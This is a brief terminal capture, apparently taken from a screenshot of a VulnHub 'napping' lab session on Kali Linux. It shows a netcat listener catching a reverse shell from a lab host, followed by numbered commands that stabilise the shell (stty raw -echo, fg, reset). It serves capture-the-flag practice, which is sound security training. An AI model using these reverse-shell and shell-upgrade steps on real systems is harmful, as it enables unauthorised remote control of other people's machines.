 (kali㉿kali)-[~/Desktop/vulnhub/napping]
$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 55754
/bin/sh: 0: can't access tty; job control turned off
$
14 stty size
15
16 stty raw -echo;fg
17 reset
18 stty rows 0 columns 0